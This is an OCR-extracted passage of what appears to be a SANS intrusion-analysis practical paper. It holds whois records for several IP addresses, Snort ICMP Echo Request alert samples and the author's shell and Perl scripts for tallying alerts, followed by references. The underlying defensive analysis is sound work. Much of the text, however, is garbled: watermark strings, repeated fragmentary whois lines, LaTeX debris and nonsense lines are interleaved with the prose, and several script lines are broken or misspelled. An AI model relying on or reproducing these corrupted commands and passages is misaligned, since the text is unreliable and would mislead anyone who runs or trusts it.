

#### **212.179.58.19**

This IP was chosen because it was the primary talker from

```
r annuas: A whos years<br>
following information:<br>
is the RIPE Whois server.<br>
byjects are in RPSL format.<br>
byjects are in RPSL format.<br>
S. servicted by copyright.<br>
S. servicted by copyright.<br>
http://www.ripe.net/ripenco/pub-<br>
% See http://www.ripe.net/ripencc/pub-
K_{\text{S}} \text{R} \text{F} \text{R} \text{F} \text{R} \text{F} \text{R} \text{F} \text{R} \text{F} \text{R} \text{F} \text{R} \text{F} \text{F} \text{F} \text{F} \text{F} \text{F} \text{F} \text{F} \text{F} \text{F} \text{F} \text{F} \text{F} \textBy running a whois query at www.arin.net, I was pointed to 
RIPE, the European and Middle eastern Registery for 
Internet Numbers. A whois query at www.ripe.net resulted 
in the following information:
% This is the RIPE Whois server.
% The objects are in RPSL format.
% Please visit http://www.ripe.net/rpsl for more
information.
% Rights restricted by copyright.
services/db/copyright.html
inetnum: 212.179.58.0 - 212.179.58.255
netname: NV-PICTUREVISION
descr: network
country: IL
admin-c: NP469-RIPE
tech-c: NP469-RIPE
status: ASSIGNED PA
notify: hostmaster@isdn.net.il
mnt-by: RIPE-NCC-NONE-MNT
changed: hostmaster@isdn.net.il 20000229
source: RIPE
route: 212.179.0.0/17
descr: ISDN Net Ltd.
origin: AS8551
notify: hostmaster@isdn.net.il
mnt-by: AS8551-MNT
changed: hostmaster@isdn.net.il 19990610
source: RIPE
person: Nati Pinko
address: Bezeq International
address: 40 Hashacham St.
address: Petach Tikvah Israel
phone: +972 3 9257761
e-mail: hostmaster@isdn.net.il
nic-hdl: NP469-RIPE
changed: registrar@ns.il 19990902
source: RIPE
```
the Watchlist 000220 IL-ISDNNET-990517.

## **64.219.131.70**

9 query at <u>www.arin.net</u> yeilds the following results<br>
Stern Bell Internet Services (NETBLK-SBIS-3B1) SB<br>
0.0 - 64.219.255.255<br>
001 Rbackl (NETBLK-SBCIS-10113-93831) SBCIS-10113<br>
130.0 - 64.219.131.255<br>
pple of the alerts  $\mathbf{93831}$ 64.219.131.70 was chosen for examination as it was the top destination in the alerts. There is no webserver currently running at this address. A whois query at www.arin.net yeilds the following results: Southwestern Bell Internet Services (NETBLK-SBIS-3BL) SBIS-3BL 64.216.0.0 - 64.219.255.255 PPPoX Pool Rback1 (NETBLK-SBCIS-10113-93831) SBCIS-10113- 93831 64.219.130.0 - 64.219.131.255 An example of the alerts from attacks destined to 64.219.131.70: 09/18-02:18:59.655793 [\*\*] ICMP Echo Request speedera [\*\*] MY.NET.205.234 -> 64.219.131.70 09/18-02:18:59.971232 [\*\*] ICMP Echo Request speedera [\*\*] MY.NET.205.234 -> 64.219.131.70 09/18-02:19:00.562561 [\*\*] ICMP Echo Request speedera [\*\*] MY.NET.205.234 -> 64.219.131.70 09/18-02:19:01.185961 [\*\*] ICMP Echo Request speedera [\*\*] MY.NET.205.234 -> 64.219.131.70 09/18-02:19:01.386649 [\*\*] ICMP Echo Request speedera [\*\*] MY.NET.205.234 -> 64.219.131.70 09/18-02:19:01.580938 [\*\*] ICMP Echo Request speedera [\*\*] MY.NET.205.234 -> 64.219.131.70 09/18-02:19:01.666011 [\*\*] ICMP Echo Request speedera [\*\*] MY.NET.205.234 -> 64.219.131.70 09/18-02:19:01.736041 [\*\*] ICMP Echo Request speedera [\*\*] MY.NET.205.234 -> 64.219.131.70 09/18-02:19:01.884679 [\*\*] ICMP Echo Request speedera [\*\*] MY.NET.205.234 -> 64.219.131.70 09/18-02:19:01.975645 [\*\*] ICMP Echo Request speedera [\*\*] MY.NET.205.234 -> 64.219.131.70 09/18-02:19:02.372364 [\*\*] ICMP Echo Request speedera [\*\*] MY.NET.205.234 -> 64.219.131.70

### **66.33.117.144**

66.33.117.144 was chosen as it was the second biggest

**Cook:** 66.33.06 - 6.33.127.255<br> **Cook:** 66.33.0.0 - 66.33.127.255<br> **Institute:** CDTN<br> **Cook:** 66.33.0.0 - 66.33.127.255<br> **Cook:** 66.33.0.0 - 66.33.127.255<br> **Cook:** Coom<br> **Cook:** Coom<br> **Cook:** Author: PTN<br> **Cook:** Author: Coordinator:  $\mathcal{L}$ 9999 Fa27 2F94 9989 B5 06E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A1 09/18-01:43:14.446401 [\*\*] ICMP Echo Request speedera [\*\*] Dialtone, Inc. (NETBLK-DIALTONEINTERNET-2) 4101 SW 47th Ave Suite 101 Davie, FL 33314 US Netname: DIALTONEINTERNET-2 Netblock: 66.33.0.0 - 66.33.127.255 Maintainer: DITN Administrator, Network (JC723-ARIN) noc@dialtone.com 954-581-0097 (FAX) 954-581-7629 Domain System inverse mapping provided by: NS.DIALTONEINTERNET.NET 216.87.222.2 NS2.DIALTONEINTERNET.NET 216.87.223.253 Reassignment information for this block of addresses can be found at rwhois://rwhois.dialtone.com Record last updated on 13-Mar-2001. Database last updated on 9-Oct-2001 23:15:51 EDT. Note that the attacker is the same as in the above trace. A sample of the alerts with attacks destined for 66.33.117.144: 09/18-01:43:11.936013 [\*\*] ICMP Echo Request speedera [\*\*] MY.NET.205.234 -> 66.33.117.144 09/18-01:43:12.615828 [\*\*] ICMP Echo Request speedera [\*\*] MY.NET.205.234 -> 66.33.117.144 09/18-01:43:13.060751 [\*\*] ICMP Echo Request speedera [\*\*] MY.NET.205.234 -> 66.33.117.144 09/18-01:43:13.100336 [\*\*] ICMP Echo Request speedera [\*\*] MY.NET.205.234 -> 66.33.117.144 09/18-01:43:13.250781 [\*\*] ICMP Echo Request speedera [\*\*] MY.NET.205.234 -> 66.33.117.144 MY.NET.205.234 -> 66.33.117.144 09/18-01:43:14.590613 [\*\*] ICMP Echo Request speedera [\*\*] MY.NET.205.234 -> 66.33.117.144

destination.

### **Description of the Analysis Process**

The Analysis was conducted entirely by Michael Poor. This data was analyzed on two linux machines. The main analysis was done on a Pentium 450 machine, with 386MB in memory. The analysis stations are located on my home network.

http://www.research.umbc.edu/~andy The Analysis process began by acquiring the data for the analysis. The data was downloaded from:

The files were placed in directories separating the types of data within them. This resulted in three main directories: alerts, oos, and scans.

A back up of all original data to a directory named: copy.

The files were unzipped using gunzip.

The first part of the analysis, was conducted with a series of shell scripts written by Chris Baker ( http://www.sans.org/y2k/practical/Chris\_Baker\_GCIA.zip ).

These scripts, with some changes to reflect my files are as follows:

#script for tallying each type of alert. Based on a Script by Chris Baker

**Expansion was conducted entirely with and the same foot.** In<br>as analyzed on two linux machines. The main analyzed on two linux machine, with 386Ms in memory.<br>Ilysis stations are located on my home network.<br>Ilysis process grep "\[\\*\\*\]" alerts.txt | grep -v spp portscan | cut -d \] -f 2 | sed s/"\[\\*\\*"//q >> alerts.events.log.unsorted grep PORTSCAN alerts.txt | cut -d \f -f 1 | cut -d \: -f 4 >> alerts.events.log.unsorted cat alerts.events.log.unsorted | sort | uniq -c | sort -nr > alerts.events.log rm alerts.events.log.unsorted

and source IP's for each type of alert. Based on Scripts by #script for tallying destination IP's, destination Ports, Chris Baker

qrep "\[\\*\\*\]" alerts.txt | grep -v spp portscan |

```
Example 11 in the samely are the samely the samely of the samely of the samely in the direct set of \frac{1}{2} and \frac{1}{2} and \frac{1}{2} and \frac{1}{2} and \frac{1}{2} and \frac{1}{2} and \frac{1}{2} and \frac{1}{2} and \frac{1}{2}-f 6 | sed s/\ //g >> alerts.srcips.log.unsorted
grep "\ldots\/..\-..\:..\:" oos all | cut -d \> -f 1 | cut
     cut -d \ge -f 2 | cut -d : -f 1 | sed s/\setminus //q | sort |
     uniq -c | sort -nr > alerts.dstips.log
     grep "\[\*\*\]" alerts.txt | grep -v spp portscan |
     grep -v Tiny\ Fragments | grep -v ICMP\ SRC | cut -d 
      \{\rangle -f \, 2 \} cut -d : -f 2 | sed s/\setminus //q | sort | uniq -c
      | sort -nr > alerts.dstports.log
     grep "\[\*\*\]" alerts.txt | grep -v spp portscan |
      cut -d \] -f 3 | cut -d \- -f 1 | cut -d : -f 1 | sed
     s/\sqrt{g} >> alerts.srcips.log.unsorted
     grep PORTSCAN alerts.txt | cut -d \] -f 2 | cut -d \
     cat alerts.srcips.log.unsorted | sort | uniq -c | sort 
     -nr > alerts.srcips.log
     rm alerts.srcips.log.unsorted
#scripts for generating tallies of the out of spec 
destination IP's. Based on a Script by Chris Baker
     grep "..\setminus/..\setminus-..\setminus:..\setminus:" oos.txt | cut -d \setminus> -f 2 |
     cut -d \: -f 1 | sed s/\ //q | sort | uniq -c | sort -
     nr > oos.dstips.log
#scripts for generating tallies of the out of spec 
destination ports. Based on a Script by Chris Baker
     grep "..\/..\-..\:\".\:" oos all | cut -d \> -f 2 |
     cut -d \: -f 2 | sed s/\ //g | sort | uniq -c | sort -
     nr > oos.dstports.log
#scripts for generating tallies of the out of spec source 
IP's. Based on a Script by Chris Baker
     qrep "..\sqrt{2}.............." oos all | cut -d \ge -f 1 |
     cut -d \vee -f 2 | cut -d \: -f 1 | sed s/\ //q | sort |
     uniq -c | sort -nr > oos.srcips.log
#script for gathering the top talkers for each of the 
categories of data. Based on a Script by Chris Baker
      #!/bin/sh
     -d \setminus -f 2 | cut -d \setminus -f 1 | sed s/\setminus //q >>
     top10talkers.log.unsorted
     grep "\[\*\*\]" alerts all | grep -v spp portscan |
```

```
Example: Institute 2000 - 2001 - 2003<br>
Example that will gather the information<br>
SECOST IP's and dst ports for all INTO MSN IM Chapments.<br>
PECAL TET F and dst ports for all INTO MSN IM Chapments.<br>
PECAL TET F and
\#!/b in and \#!/s for a set of \mathbb{R} in a set of \mathbb{R} and \mathbb{R}\sum_{i=1}^{n} final final distribution \sum_{i=1}^{n} for \sum_{i=1}^{n} and \sum_{i=1}^{n}cut -d \] -f 3 | cut -d \- -f 1 | cut -d : -f 1 | sed
      s/\sqrt{q} >> top10talkers.log.unsorted
      qrep PORTSCAN alerts all | cut -d \f -f 1 | cut -d \:
     -f 4 >> top10talkers.log.unsorted
     cat top10talkers.log.unsorted | sort | uniq -c | sort 
     -nr > top10talkers.log
     rm top10talkers.log.unsorted
#shell script example that will gather the information 
about SRC/DST IP's and dst ports for all INFO MSN IM Chat 
data alerts. Based on a Script by Chris Baker
      #!/bin/sh
      # information about SRC/DST IP's and dst ports for all 
      INFO MSN IM Chat data alerts
      grep "INFO MSN IM Chat data" alerts all | cut -d \ge -f2 | cut -d : -f 1 | sed s/\ //g | sort | uniq -c |
      sort -nr > alerts.MSNdata.dstips.log
      grep "INFO MSN IM Chat data" alerts all | cut -d \ge -f
      2 | cut -d : -f 2 | sed s/\ //g | sort | uniq -c |
      sort -nr > alerts.MSNdata.dstports.log
      grep "INFO MSN IM Chat data" alerts all | cut -d \] -f
      3 | cut -d \- -f 1 | cut -d : -f 1 | sed s/\ //g |
      sort | uniq -c | sort -nr >> alerts.MSNdata.srcips.log
#perl script designed to sum data in thousands of lines, 
used for tallying amounts of events, scans and out of spec 
alerts. Script by Mike Poor
      #!/usr/bin/perl
      $line = 0;open(NUM, "cmd");
     while(<NUM>)
      {
           $line++;
           print $line, "\n";
      }
      close NUM;
This simple shell script, also by Mike Poor was used to 
extract counts per day of the cmd.exe attack:
grep 'cmd.exe' alert.all | cut –f | -d \- | sort | uniq –c 
> cmd.count
  The analyst used many UNIX commands, as well as simple 
perl scripts, to gather traces for top events, top 10
```
In surptury, Than a simulter amount of alternation converting<br>as such as gawk and sed. Using these tools has<br>a being dependent on ready made tools. The analys<br>gan the process of analyzing and trending the dat<br>in the proces talkers from MY.NET, and other relevant data. This is an interesting point, because the tools provided with standard Unix/BSD/Linux distributions are extremely powerful. I was very familiar with common tools such as grep, sort, cut, and shell scripting. I had a limited amount of knowledge of tools such as gawk and sed. Using these tools has expanded my ability to analyze large amounts of alerts without being dependent on ready made tools. The analyst then began the process of analyzing and trending the data, while cross-referencing other students papers, and searching the web for related information.

## Keferences = AF19 FA27 2F94 9989 FA27 2F94 9989 FA27 2F94 9989 FA27 2F94 9989 FA27 2F94 998 **References**

The following references were used as reference study guides. Where direct quotes were used, appropriate endnotes, or an immediate reference to the url, have been given.

TCP/IP Illustrated by W. Richard Stevens (pages 85-94 on Ping)

Stevens, W. Richard. TCP/IP Illustrated, Volume 1. Addison Wesley Longman, Inc, 1994. 85-94.

Hall, Eric A.. Internet Core Protocols. O'Reilly Publishing, 2000. 196-222

Arkin, Ofir. ICMP Usage in Scanning. Version 3.0, June 2001 http://www.syssecurity.com/archive/papers/ICMP Scanning v3.0.pdf)

Baker, Chris. GCIA Practical, http://www.sans.org/y2k/practical/Chris\_Baker\_GCIA.zip

Hawkins, Scott. Linux Desk Reference. Prentice Hall PTR 2000. 252-253, 256, 259.

The following websites were used for research and information gathering:

Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 http://www.incidents.org Incidents.org

ARIN American Registry of Internet Numbers http://www.arin.net/whois/index.html

APNIC Asia Pacific Network Information Center http://www.apnic.net

Security Focus http://www.securityfocus.com

Google http://www.google.com

http://defaced.alldas.de/?archives=complete  $\pm$ Alldas.de defacement archives.

ii http://www.securitynewsportal.com/article.php?sid=1813 Title: Firing (and Hiring) Hackers -:- Uncle Sam wants you... maybe? Tuesday, October 02 @ 20:04:25 EDT

iii Statistic from Talk given by Marty Roesch at Sans San Diego

iv http://www.sans.org/newlook/publications/salary2000.htm Sans 2000 Salary Survey Summary

**Example 2003**<br> **What is a security focus.com**<br> **SANS INSTITUTE 2000**<br> **CONDUCT:**<br> **CONDUCT AUTHOM CONDUCTS:**<br> **CONDUCT:**<br> **CONDUCT:**<br> **CONDUCT:**<br> **CONDUCT:**<br> **CONDUCT:**<br> **CONDUCT:**<br> **CONDUCT:**<br> **CONDUCT:**<br> **CONDUCT:**<br> **CO** v Steve Ulfelder. IDS Products and Prices July 09 2001, www.computerworld.com/itresource/rcstory/0,4167,KEY73 ST062 015,00.html

## **Upcoming Training**

## Click Here to<br>{Get CERTIFIED!}



